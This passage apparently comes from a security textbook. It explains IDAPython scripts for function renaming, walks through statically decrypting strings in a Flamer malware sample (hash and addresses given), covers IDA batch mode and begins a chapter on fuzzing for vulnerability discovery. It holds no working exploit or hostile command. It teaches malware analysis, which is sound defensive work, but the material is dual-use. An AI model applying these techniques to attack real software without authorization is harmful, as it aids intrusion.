
The script is structured based on the steps outlined at the beginning of this section. The first two steps are implemented in the function BuildFuncsDict, between and . The function iterates over all functions recognized by IDA and gathers information about them. One of the flags every function has is FUNC_LIB. This bit field is used by IDA to mark functions that have been identified to come from a known library. We are not necessarily interested in these functions because they would be renamed by IDA to a matched library’s function name, so we can use this flag to filter out all library functions.
We can count the number of times a function is called by counting the number of code references to that specific function. IDA maintains information about references (connections) between functions that can be used to build a directed graph of function interactions.
NOTE An important thing to keep in mind when talking about function references is that there are two different types of references: code and data. A code reference is when a specific location or address is used (or referenced) from a location that has been recognized as a code by IDA. For the data references, the destination (for example, a function address) is stored in a location that has been classified as a data by IDA. Typically, most function references will be from code locations, but in the case of object-oriented languages, data references from class data tables are fairly common.
After information about functions has been collected, the SortNonLibFuncsByCall Count function (between and ) is responsible for ordering functions based on the call count and filtering out all the library functions. Finally, PrintResults (between and ) will output (by default) the top 10 most-called functions. By modifying the limit parameter of the PrintResults function, it is possible to output an arbitrary number of mostly referenced functions, or you can specify None as the limit to output all the referenced functions.
One common usage of the IDA scripting API is function renaming. In the previous section, we touched on the importance of function renaming but we haven’t explored any options for automating the process. Wrapper functions are a good example of when it is possible to programmatically rename functions and thus improve the readability of the IDA database. A wrapper function can be defined as a function whose only purpose is to call another function. These functions are usually created to perform additional error checking on the calling function and make the error handling more robust. One special case of wrapper functions that we are interested in are wrappers of non-dummy functions. IDA dummy names (for example, the sub_ prefix) are generic IDA names that are used when there is no information about the original name. Our goal is to rename dummy functions that point to functions with meaningful names (for example, non-dummy functions).
The following script can be used to rename the wrappers and reduce the number of functions that need to be analyzed:


The function find_wrappers will iterate over all defined functions in the IDA database and check at line whether the function has a dummy name. We are only interested in renaming the dummy names. Renaming other name types would overwrite valuable information stored as a function name. A function size check at line is used as a heuristic filter to see whether the function has more than 200 instructions and is therefore too big to be relevant. We generally expect wrapper functions to implement simple functionality and be short. This can then be used as a good heuristic to filter out big functions and improve the speed of the script. A loop at line iterates over all function instructions and looks for all “call” instructions at line . For every call instruction at line , we check that the destination function has a meaningful name (it’s a library function or not a dummy function). Finally, at line the function rename_func is called to rename a wrapper function if it found only one called function with a non-dummy call destination.
The rename_func function renames wrapper functions using the following naming convention: WrapperDestination + _w. The WrapperDestination is a function name that is called from the wrapper, and the _w suffix is added to symbolize a wrapper function. Additionally, after the _w suffix, a number might appear. This number is a counter that increases every time a wrapper for the same function is created. This is necessary because IDA doesn’t support multiple functions having the same name. One special case at line where _w is omitted is for wrappers for C++ mangled names. To get nice unmangled names in a wrapper, we can’t append w because it would break the mangle; so in this case we only append _DIGIT, where DIGIT is a wrapper counter.
One of the common obfuscation techniques employed by malware authors is encrypting cleartext data. This technique makes static analysis harder and thwarts static antivirus signatures to some extent. There are different ways and algorithms used by malware for string encryption, but all of them share a few things in common:
• Generally only one algorithm is used to encrypt/decrypt all the strings used by malware.
• The decryption function can be identified by following cross-references to referenced binary data in the .data section.
• Decryption functions are usually small and have an xor instruction somewhere in the loop.
To illustrate the previous points, we will take a look at a component of the infamous Flamer malware. More specifically, we will be analyzing the mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) sample.
After opening the sample with IDA, we first go to the .data section by pressing SHIFT-F7 and double-clicking the appropriate segment. Scrolling down the .data segment, you will start seeing data references to what seems like random data. Following is an example of such a reference at address 0x102C9FD4:

Looking at the location of the reference at sub_101C06B0+1Ao, it becomes evident that this location (unk_102C9FD4 at 0x102C9FD4) is pushed as an argument to an unknown function:

Looking at the called function sub_1000E477, it becomes evident that this is only a wrapper for another function and that the interesting functionality is performed in the sub_1000E3F5 function:

Moving along, we examine sub_1000E3F5, and the first thing we should notice is a jnz short loc_1000E403 loop. Inside this loop are several indicators that this could be some kind of decryption function. First of all, there is a loop that contains several xor instructions that operate on data that is ultimately written to memory at address 0x1000E427:
.text:1000E427 sub [esi], cl
After closer inspection of the code, we can assume that this function is indeed decrypting data, so we can proceed with understanding its functionality. The first thing we should do is to identify function arguments and their types and then give them appropriate names. To improve the readability of the assembly, we will add an appropriate function definition by pressing Y at the function start (address 0x1000E3F5) and enter the following as the type declaration:

Next, we change the name of the function by pressing N at the function start at 0x1000E3F5 and enter Decrypt as the function name.
We have already determined that we are dealing with a decryption function, so will continue to rename the sub_1000E477 wrapper function as Decrypt_w.
A good habit to have is checking for all locations where the decryption function is used. To do that, first jump to the Decrypt function by pressing G and entering Decrypt. To get all cross-references, press CTRL-X. This shows there is another function calling Decrypt that hasn’t been analyzed so far. If you take a look, it seems very similar to the previously analyzed decryption wrapper Decrypt_w. For now, we will also rename the second wrapper as Decrypt_w2 by pressing N at the function name location.
Performing the analysis and decompilation of the decryption function is left as an exercise for the reader. The decryption function is sufficiently short and straightforward to serve as good training for these types of scenarios. Instead, a solution will be presented as an IDA script that decrypts and comments all encrypted strings. This script should be used to validate the analysis results of the decryption function.
Following is a representative example of how to approach the task of decrypting strings by using a static analysis approach and implementing the translation of the decryption function to a high-level language:

The decryption script consists of the following functions:
• DecryptXrefs() This is a main function whose responsibility is to locate all encrypted string location addresses and call the decompiled decryption function: DecryptStruct. This function represents both wrapper functions and needs three arguments to correctly process data. The first argument, pEncStruct, is an address of the structure that represents the encrypted string. The following two arguments, iJunkSize and iBoolSize, define the two variables that are different in the two wrapper functions. iJunkSize is the length of junk data in the structure, and iBoolSize defines the size of the variable that is used to define whether or not the structure has been decrypted.
The following IDA APIs are used to fetch the address of the decryption function, find all cross-references, and walk the disassembly listing: LocByName, CodeRefsTo, and PrevHead.
Useful APIs for parsing the disassembly include GetMnem, GetOpType, GetOperandValue, and OpHex.
• DecryptStruct() This is a high-level representation of the wrapper function that calls the decryption functionality. It first checks whether or not the structure that represents the encrypted string has already been processed (decrypted). It does this by calling IsEncrypted(), which checks the specific field of the structure representing this information. If the data hasn’t been decrypted, it will proceed with fetching the size of the encrypted string from a field in the structure and then read the encrypted content. This content is then passed to the DecryptData() function, which returns the decrypted data. The function proceeds with patching the IDB with a decrypted string and updating the field denoting the status of decryption for the structure in PatchString() and PatchIsEncrypted(). Finally, a comment is added to the IDB at the location of the encrypted string.
Useful APIs for reading data from IDB are Byte, Word, Dword, and Qword.
• PatchString() and PatchIsEncrypted() These functions modify the state of IDB by changing content of the program. The important thing to notice is that changes are made only to the IDB and not to the original program, so changes will not influence the original binary that is being analyzed.
• Useful APIs for patching data in IDB are PatchByte, PatchWord, PatchDword, and PatchQword.
• AddComment() This adds a comment in the IDB at a specific location. The data to be written is first stripped of any null bytes and then written as an ASCII string to the desired location.
• Useful APIs for manipulating comments are MakeComm, Comments, and CommentEx.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
This example exercise covers a static analysis technique that is commonly used when dealing with malware samples. As mentioned previously, malware authors commonly encrypt strings and other cleartext data to evade static signatures and make the analysis more difficult.
In this example, we will look at the mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) component of the infamous Flamer malware and decrypt all strings used by this threat. Follow these steps:
1. Open the sample mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) with IDA Pro.
2. Jump to the decryption function by pressing G and entering the following address: 0x1000E477.
3. Rename the function by pressing N and entering DecryptData_w as the function name.
4. Jump to the decryption function by pressing G and entering the following address: 0x 1000E431.
5. Rename the function by pressing N and entering DecryptData_w2 as the function name.
6. Download IDAPython_DecryptFlameStrings.py from the lab repository and run the script from the IDA menu (File | Script file…). When the script finishes, it will print “All done!” to the output window.
Here’s an example of the script output:

IDA Python is a powerful tool for programmatically modifying IDB files. The ability to automate the manual tasks of annotating disassembly is of great importance when analyzing big and complex malware samples. Investing time into getting familiar with the IDA API and learning ways to control the IDB information will greatly improve your analysis capabilities and speed.
You have several ways to execute scripts in IDA:
• You can execute script commands from the IDA menu via File | Script command.
The hotkey command (for IDA 6.4+; might vary between versions) is SHIFT-F2.
• You can execute script files from the IDA menu via File | Script file.
The hotkey command (for IDA 6.4+; might vary between versions) is ALT-F2.
• You can also execute script files from command line using the -S command-line switch.
From the scripting point of view, IDA batch mode execution is probably the most interesting. If you need to analyze a bunch of files and want to perform a specific set of actions over them (for example, running a script to rename functions), then batch mode is the answer. Batch mode is invoked by the -B command-line switch and will create an IDA database (IDB), run the default IDA auto-analysis, and exit. This is handy because it won’t show any dialog boxes or require user interaction.
To create IDBs for all .exe files in a directory, we can run the following command from Windows command line prompt:
C:\gh_test> for %f in (*.exe) do idaw.exe -B %f
In this case, we invoke idaw.exe, which is a regular IDA program, but with a text interface only (no GUI). IDAW is preferred when running in batch mode because the text interface is much faster and more lightweight than the GUI version. The previous command will create .idb and .asm files for every .exe file that it successfully analyzed. After IDB files are created, we can run any of the IDA-supported script files: IDC or Python. The -S command-line switch is used to specify a script name to be executed and any parameters required by the script, as in the following example:
C:\gh_test> for %f in (.\*.idb) do idaw.exe –S”script_name.py argument” %f
NOTE Keep in mind that IDA will not exit when you are executing scripts from the command line. When you are running a script over many IDB files, remember to call the Exit() function at the end of the script so that IDA quits and saves the changes made to IDB.
IDA Pro is the most popular and advanced reverse-engineering tool for static analysis. It is used for vulnerability research, malware analysis, exploit development, and many other tasks. Taking time to fully understand all the functionality offered by IDA will pay off in the long run and make reverse-engineering tasks easier. One of the greatest advantages of IDA is its extensible architecture. IDA plug-in extensions can be written in one of many supported programming languages, making it even easier to start experimenting. Additionally, the great IDA community has released numerous plug-ins, extending its capabilities even more and making it a part of every reverse engineers toolkit.
FLIRT reference www.hex-rays.com/idapro/flirt.htm.
Hex-Rays IDA PRO download page (FLAIR) www.hex-rays.com/idapro/idadown.htm.
Hex blog www.hexblog.com.
Hex-Rays forum www.hex-rays.com/forum.
“Introduction to IDAPython” (Ero Carrera) www.offensivecomputing.net/papers/IDAPythonIntro.pdf.
IDAPython plug-in code.google.com/p/idapython/.
IdaRub plug-in www.metasploit.com/users/spoonm/idarub/.
ida-x86emu plug-in sourceforge.net/projects/ida-x86emu/.
IDAPython docs https://www.hex-rays.com/products/ida/support/idapython_docs/.
IDA plug-in contest https://www.hex-rays.com/contests/.
OpenRCE forums www.openrce.org/forums/.
This chapter shows you how to use fuzzing techniques for software testing and vulnerability discovery. Originally fuzzing (or fuzz testing) was a class of black-box software and hardware testing in which the data used to perform the testing is randomly generated. Over the years, fuzzing evolved and came to the attention of many researchers who extended the original idea. Nowadays, fuzzing tools support black-box and white-box testing approaches and have many parameters that can be adjusted. These parameters influence the fuzzing process and are used to fine-tune the testing process for a specific problem. By understanding the different approaches and their parameters, you will be able to get the best results using this testing technique.
This chapter goes over the whole fuzzing process—from finding the software targets, to finding data templates, performing the fuzz testing, and analyzing the findings.
In this chapter, we cover the following topics:
• Choosing a good fuzzing target
• Finding suitable templates for fuzzing
• Performing mutation fuzzing with Peach
• Evaluating software crashes for vulnerabilities
One of the fastest ways to get into vulnerability research is through software testing. Traditional black-box software testing is interesting from a vulnerability research perspective because it doesn’t require an understanding of the internal software mechanisms. The only requirement to start looking for vulnerabilities is knowing which interfaces allow interaction with the software and generating the data to be passed through those interfaces.
Fuzzing or fuzz testing is a class of software and hardware testing in which the data used to perform the testing is randomly generated. This way, the problem of generating the input data is vastly simplified and doesn’t require any knowledge about the internal workings of software or the structure of the input data. This might seem like an oversimplified approach, but it has been proven to produce results and find relevant security vulnerabilities in software.
Over the years, much research has been done on improving the software testing and fuzzing techniques. Nowadays, fuzzing no longer implies the use of randomly generated data as a means of input testing, but is instead more of a synonym for any kind of automated software or hardware testing.
This chapter looks into the process of fuzzing and examines several ideas for improving the different stages in fuzzing, which should lead to finding more security vulnerabilities.
In this chapter, the following terms are used interchangeably and should be treated as equal:
• Software, program, and application
• Fuzzing, fuzz testing, and testing
• Bug, vulnerability, and fault
The first step of a fuzzing project is deciding on the target. In cases when target can be arbitrarily chosen, it is a good idea to maximize the chance of success by looking for functionality that will facilitate fuzzing.
Several heuristics can be used to order the targets based on their fuzzing potential. Following is a list of some interesting heuristics:
• Support for different input types Ensures there is enough diversion among input types so if one of them proved to be difficult to use for fuzzing, others could be examined and used.
• Ease of automation Allows the target program to be easily and programmatically automated for testing purposes. This usually means that the program can be manipulated in such a way to allow for automatic execution of the test cases generated by the fuzzer.
• Software complexity Commonly used as a heuristic to determine the likelihood that software contains a bug. This comes from the premise that complex things are more likely to contain errors due to the amount of work needed to properly verify and test their correctness. Therefore, programs that parse file formats supporting many options and parameters are more likely to contain security-related issues because they are harder to understand and thus harder to review and check for bugs.
An important distinction between the targets is their interfacing capability, which will dictate the ease of automation of the fuzzing process. Simple interfaces, such as passing commands over the command line, are easier to use and automate than applications that only accept commands from their graphical user interface. Different types of interfaces can also dictate the availability of fuzzing strategies and configuration parameters, which results in either an easier or more complicated fuzzing setup. Note that applications can have support for multiple different input types, so it is important to distinguish between each of them and take into consideration only the ones that are of interest for the purposes of testing. An example of software that usually supports input from different types of sources is media players. One way to use them is to play music from a file on local hard drive; another would be to stream radio stations over the Internet. Depending on the type of input (file vs. network stream), a different fuzzing setup would be required. Also, it is worth noting that the complexity of fuzz testing these two input types is different. Fuzzing files is typically easier than fuzzing network protocols because the network adds another layer between the generated data and the application. This additional layer increases complexity and can influence the testing and make reproduction of vulnerabilities harder.
Here are some common types of input interfaces:
• Network (for example, HTTP protocol)
• Command line (for example, shell tools)
• File input (for example, media players)
Automation of the testing process can be simple or hard, depending on the target application. Some applications provide various mechanisms, such as exported API functions and scripting capabilities, that facilitate automation. In cases when such capabilities are not available, it is possible to use dedicated tools that specialize in software automation.
In many different scenarios, specific automation tools can simplify the fuzzing process, making it easier to perform. In this section, several automation tools will be mentioned and their common use-cases explained. The following tools represent only a small portion of the available solutions. Before committing to any of them, you should make a list of requirements for target software automation. Cross-referencing the requirements list with the functionality offered by each solution should provide the best tool for the job. Following is a list of things to keep in mind when choosing automation software:
